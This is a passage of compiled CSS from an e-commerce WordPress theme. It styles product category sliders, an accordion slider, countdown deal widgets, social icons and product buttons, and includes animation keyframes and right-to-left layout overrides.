  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

.bwp-woo-categories {
  text-align: center;
  font-weight: 700; }

.bwp-woo-categories.slider {
  margin-top: 45px; }
  .bwp-woo-categories.slider .item-product-cat-content {
    position: relative; }
  .bwp-woo-categories.slider .item-product-cat-content:hover .item-thumbnail img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-woo-categories.slider .item-title {
    position: absolute;
    bottom: 35px;
    width: 100%;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    z-index: 11; }
  .bwp-woo-categories.slider .item-title > span {
    display: block;
    font-weight: 600; }
  .bwp-woo-categories.slider .item-title a {
    color: #fff;
    font-size: 18px;
    font-weight: 700; }
  .bwp-woo-categories.slider .item-title a:hover {
    color: #4ad30a; }
  .bwp-woo-categories.slider .item-thumbnail {
    position: absolute;
    top: 0; }
  .bwp-woo-categories.slider .item-image {
    display: inline-block;
    position: relative;
    margin-top: 30px; }

.bwp-woo-categories.slider1 .item-product-cat-content {
  position: relative; }
  .bwp-woo-categories.slider1 .item-product-cat-content:hover .item-thumbnail img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-woo-categories.slider1 .item-product-cat-content:hover .item-image > img {
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); }
  .bwp-woo-categories.slider1 .btn-categories a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 38px;
    border: 1px solid #4ad30a;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 40px;
    overflow: hidden;
    position: relative; }
  .bwp-woo-categories.slider1 .btn-categories a:before, .bwp-woo-categories.slider1 .btn-categories a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-woo-categories.slider1 .btn-categories a:hover:before, .bwp-woo-categories.slider1 .btn-categories a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .bwp-woo-categories.slider1 .thumbnail-categories {
    position: relative; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-image {
    display: inline-block;
    position: relative;
    margin-bottom: 30px; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-thumbnail {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-thumbnail img {
    margin: auto; }
  .bwp-woo-categories.slider1 .item:hover .item-thumbnail img {
    transform: scale3d(1, 1, 1); }
  .bwp-woo-categories.slider1 .item-title {
    max-width: 150px;
    margin: auto;
    margin-top: 10px; }
  .bwp-woo-categories.slider1 .item-title a {
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    font-weight: 700;
    color: #666;
    text-transform: uppercase; }
  .bwp-woo-categories.slider1 .item-title a:hover {
    color: #000; }
  .bwp-woo-categories.slider1 .item-count {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 400; }

.bwp-woo-categories.list {
  padding: 25px 20px 30px;
  border: 1px solid rgba(168, 168, 168, 0.25);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  text-align: left; }
  .rtl .bwp-woo-categories.list {
    text-align: right; }
  @media (max-width: 1499px) and (min-width: 992px) {
    .bwp-woo-categories.list {
      padding: 15px 20px 10px; } }
  .bwp-woo-categories.list .title-sidebar {
    background: transparent;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-size: 25px;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 26px; }
  @media (max-width: 1499px) and (min-width: 992px) {
      .bwp-woo-categories.list .title-sidebar {
        margin-bottom: 10px; } }
  .bwp-woo-categories.list .content-box ul.content-category {
    list-style: none;
    padding: 0; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    position: relative; }
  @media (max-width: 1499px) and (min-width: 992px) {
          .bwp-woo-categories.list .content-box ul.content-category li.item-category {
            margin-bottom: 3.5px; } }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:before {
    position: absolute;
    content: "";
    width: 90%;
    height: 80%;
    background: rgba(245, 245, 245, 0.6);
    z-index: -1;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    right: 0; }
  .rtl .bwp-woo-categories.list .content-box ul.content-category li.item-category:before {
    left: 0;
    right: auto; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:last-child {
    margin-bottom: 0; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-thumbnail {
    width: 48px; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner {
    padding-left: 20px; }
  .rtl .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner .item-title a {
    font-size: 15px;
    color: #666;
    font-family: 'Montserrat', sans-serif; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:hover:before {
    background: rgba(74, 211, 10, 0.3); }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:hover .item-title a {
    color: #000; }
/************************************************************************************************
 Bingo Slider
 *************************************************************************************************/
.bwp-slider.accordion-slider {
  margin: 0 -15px; }
  .bwp-slider.accordion-slider .accordion {
    width: 100%;
    display: block;
    list-style-type: none;
    list-style: none;
    overflow: hidden;
    font-size: 0;
    padding: 0;
    display: flex; }
  @media (max-width: 767px) {
      .bwp-slider.accordion-slider .accordion {
        display: block; } }
  @media (max-width: 1199px) {
      .bwp-slider.accordion-slider .accordion {
        padding: 0 15px; } }
  .bwp-slider.accordion-slider .accordion .tabs {
    display: inline-block;
    width: 70px;
    height: 394px;
    overflow: hidden;
    position: relative;
    margin: 0 15px;
    font-size: 16px;
    -webkit-transition: all 0.4s 0.1s ease-in-out;
    transition: all 0.4s 0.1s ease-in-out; }
  .bwp-slider.accordion-slider .accordion .tabs .title {
    width: 70px;
    height: 394px;
    float: left;
    background: #f5f5f5;
    display: flex;
    align-items: center;
    justify-content: center; }
  .bwp-slider.accordion-slider .accordion .tabs .title .title-slider {
    margin: 0;
    white-space: nowrap;
    font-size: 16px;
    color: #666;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    font-weight: 500; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph {
    position: relative;
    margin-left: 70px;
    width: 670px;
    height: 394px;
    background: #f5f5f5;
    display: flex;
    align-items: center; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph {
    margin-right: 70px;
    margin-left: inherit; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content {
    position: unset; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content {
    position: absolute;
    top: 45px;
    left: 50px; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content {
    right: 50px;
    left: auto; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content a {
    font-size: 20px;
    color: #000;
    font-weight: 500; }
    .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content a:hover {
      color: #4ad30a; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider {
    position: absolute;
    bottom: 49px;
    left: 50px; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider {
    right: 50px;
    left: auto; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider a {
    display: inline-block;
    font-size: 14px;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 45px;
    padding: 0 30px;
    border: 1px solid #a8a8a8; }
    .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider a:hover {
      border-color: #4ad30a;
      background: #4ad30a;
      color: #fff; }
  .bwp-slider.accordion-slider .accordion .tabs.active {
    width: 670px; }
  .bwp-slider.accordion-slider .accordion .tabs.active .title {
    display: none; }
  .bwp-slider.accordion-slider .accordion .tabs.active .paragraph {
    margin-left: 0; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs.active .paragraph {
    margin-right: 0;
    margin-left: inherit; }
  @media (max-width: 1499px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          width: 65px;
          margin: 0 10px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            width: 65px; } }
  @media (max-width: 1199px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          width: 55px;
          margin: 0 4px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            width: 55px; } }
  @media (max-width: 991px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          height: 320px; }
          .bwp-slider.accordion-slider .accordion .tabs.active {
            width: 410px; }
          .bwp-slider.accordion-slider .accordion .tabs .paragraph {
            width: 410px;
            height: 320px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            height: 320px; } }
  @media (max-width: 767px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          height: 55px;
          margin: 5px 0;
          width: 100%; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            height: 55px;
            width: 100%; }
            .bwp-slider.accordion-slider .accordion .tabs .title h2 {
              -webkit-transform: rotate(0deg) !important;
              -moz-transform: rotate(0deg) !important;
              -ms-transform: rotate(0deg) !important;
              -o-transform: rotate(0deg) !important;
              transform: rotate(0deg) !important; }
          .bwp-slider.accordion-slider .accordion .tabs.active {
            width: 100%;
            height: auto; }
          .bwp-slider.accordion-slider .accordion .tabs .paragraph {
            width: 100%;
            height: 320px; }
            .bwp-slider.accordion-slider .accordion .tabs .paragraph .slider-content, .bwp-slider.accordion-slider .accordion .tabs .paragraph .btn-slider {
              left: 15px !important; }
              .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .slider-content, .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .btn-slider {
                right: 15px !important;
                left: auto; }
            .bwp-slider.accordion-slider .accordion .tabs .paragraph .image-slider a {
              display: inline-block;
              max-width: 200px;
              margin-left: 85px; }
              .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .image-slider a {
                margin-right: 85px;
                margin-left: inherit; } }

.bwp-slider.slider-coutdown {
  text-align: center;
  margin-top: 45px; }
  .bwp-slider.slider-coutdown .content:hover img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-slider.slider-coutdown .countdown-deal {
    margin-bottom: 130px; }
  @media (max-width: 767px) {
      .bwp-slider.slider-coutdown .countdown-deal {
        margin-bottom: 70px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > * {
    display: inline-block;
    margin: 0 20px;
    position: relative; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    content: "\f111";
    font-size: 10px;
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: 10px;
    color: #000; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    right: -24px;
    left: auto; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    top: 30px; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
    margin-left: 0; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child:after {
    display: none; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 0; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-left: 0;
    margin-right: inherit; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content > * {
            margin: 0 10px; }
            .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
              font-size: 5px;
              left: -13px;
              top: 13px; }
              .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
                right: -13px;
                left: auto; }
            .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
              top: 25px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-amount {
    line-height: 60px;
    background: #000;
    color: #fff;
    display: inline-block;
    font-size: 34px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 0 30px;
    min-width: 110px; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-amount {
            min-width: unset;
            padding: 0 10px;
            font-size: 23px;
            line-height: 45px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-text {
    display: block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    color: #000;
    margin-top: 3px; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-text {
            font-size: 12px; } }
  .bwp-slider.slider-coutdown img {
    margin: auto; }
  .bwp-slider.slider-coutdown .content-slider {
    margin-top: 20px; }
  .bwp-slider.slider-coutdown .content-slider h3 {
    font-size: 18px;
    max-width: 160px;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #828282;
    text-transform: uppercase; }
  @media (max-width: 991px) {
        .bwp-slider.slider-coutdown .content-slider h3 {
          color: #000; } }
  .bwp-slider.slider-coutdown .content-slider a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    border: 1px solid #4ad30a;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 45px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
    position: relative; }
  .bwp-slider.slider-coutdown .content-slider a:before, .bwp-slider.slider-coutdown .content-slider a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-slider.slider-coutdown .content-slider a:hover:before, .bwp-slider.slider-coutdown .content-slider a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 991px) {
        .bwp-slider.slider-coutdown .content-slider a {
          opacity: 1;
          visibility: visible; } }
  .bwp-slider.slider-coutdown .slick-track {
    display: flex;
    align-items: flex-end; }
  @media (min-width: 991px) {
    .bwp-slider.slider-coutdown .item {
      position: relative; }
      .bwp-slider.slider-coutdown .item .content > a {
        display: inline-block;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease; }
      .bwp-slider.slider-coutdown .item.slick-center .content > a {
        opacity: 1;
        visibility: visible; }
        .bwp-slider.slider-coutdown .item.slick-center .content-slider a {
          opacity: 1;
          visibility: visible; }
          .bwp-slider.slider-coutdown .item.slick-center .content-slider h3 {
            color: #000; } }

.social-link {
  padding: 0; }

.social-link li {
  display: inline-block;
  text-align: center;
  margin: 0 17px; }
  .social-link li:first-child {
    margin-left: 0; }
  .rtl .social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .social-link li:last-child {
    margin-right: 0; }
  .rtl .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  .social-link li a i {
    font-size: 23px;
    color: #a8a8a8; }
  .social-link li a i.social_instagram {
    color: #bc1a1a; }
  .social-link li a i.social_googleplus {
    color: #dd4b39; }
  .social-link li a i.social_twitter {
    color: #1b80be; }
  .social-link li a i.social_facebook {
    color: #3b5998; }
  .social-link li a i.social_linkedin {
    color: #1da1f2; }
  .social-link li a i.social_pinterest {
    color: #bc1a1a; }
  .social-link li:hover a i {
    color: #4ad30a; }
/************************************************************************************************
 Bingo Woo Countdown
 *************************************************************************************************/
.bwp-countdown .item-product .item-product-content {
  border: none !important; }

.bwp-countdown .item-countdown {
  display: inline-block;
  padding-top: 50px; }
  @media (max-width: 991px) {
    .bwp-countdown .item-countdown {
      padding-top: 20px;
      padding-bottom: 20px; } }
  @media (max-width: 991px) {
        .bwp-countdown .item-countdown .product-countdown .countdown-content {
          display: flex; } }
  @media (max-width: 767px) {
        .bwp-countdown .item-countdown .product-countdown .countdown-content {
          flex-wrap: wrap;
          justify-content: center; } }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
    margin-bottom: 20px;
    padding: 10px;
    text-align: center;
    position: relative;
    display: block;
    min-width: 75px;
    min-height: 75px;
    color: #fff;
    line-height: 24px;
    display: flex;
    flex-direction: column;
    justify-content: center; }
  @media (max-width: 991px) {
          .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
            margin-bottom: 0;
            margin: 0 10px; } }
  @media (max-width: 767px) {
          .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
            margin-bottom: 20px; } }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span:before {
    position: absolute;
    content: "";
    border: 1px solid #fff;
    top: 8px;
    left: 8px;
    width: calc(100% - 16px);
    height: calc(100% - 16px); }
  .rtl .bwp-countdown .item-countdown .product-countdown .countdown-content > span:before {
    right: 8px;
    left: auto; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span:last-child {
    margin-bottom: 0; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span .countdown-text {
    font-size: 16px; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span .countdown-amount {
    font-size: 25px;
    font-weight: 700; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span > span {
    display: block; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.days {
    background: #cdaa81; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.hours {
    background: #81accd; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.mins {
    background: #a1b874; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.secs {
    background: #c993ca; }

.bwp-countdown .content-product-list .products-list .item-product .item-product-content .products-thumb {
  margin: 0; }
  .bwp-countdown .content-product-list .products-list .item-product .item-product-content:hover {
    border-color: transparent; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content {
    padding-bottom: 27px;
    text-align: left; }
  .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content {
    text-align: right; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-subtitle {
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    color: #666;
    margin-bottom: 5px;
    margin-top: 5px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-title {
    font-size: 35px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price {
    line-height: 100%;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    margin-bottom: 15px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price ins {
    text-decoration: none; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price del {
    font-size: 15px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price del span {
    text-decoration: line-through; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail {
    margin-top: 25px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .title-detail {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    color: #000;
    margin-bottom: 4px;
    display: block; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes {
    border: none;
    width: 60%; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr td {
    border: none;
    padding: 0;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr td p {
      margin: 0; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th {
      position: relative; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th:before {
      position: absolute;
      content: ":";
      right: 10px; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th:before {
      left: 10px;
      right: auto; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button {
    position: relative;
    margin-top: 33px;
    text-align: center;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    bottom: 0; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button:before {
    content: "";
    position: absolute;
    top: calc(50% - 2px);
    left: 0;
    height: 2px;
    width: 100%;
    background: #4ad30a; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style {
    position: relative;
    display: inline-flex;
    justify-content: center;
    background: #fff;
    padding: 0 20px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable {
    color: #4ad30a;
    display: inline-block;
    text-align: center;
    background: #fff;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 42px;
    width: 44px;
    height: 44px;
    font-weight: 500;
    padding: 0;
    font-size: 0;
    white-space: nowrap;
    position: relative;
    bottom: auto;
    left: auto;
    transform: unset;
    margin-right: 20px;
    opacity: 1;
    visibility: visible; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable {
      margin-left: 20px;
      margin-right: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:before {
      content: "\e015";
      position: absolute;
      left: 0;
      top: 0;
      font-family: ElegantIcons;
      font-size: 20px;
      color: #4ad30a;
      width: 100%;
      height: 100%; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.added {
      display: none; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading {
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
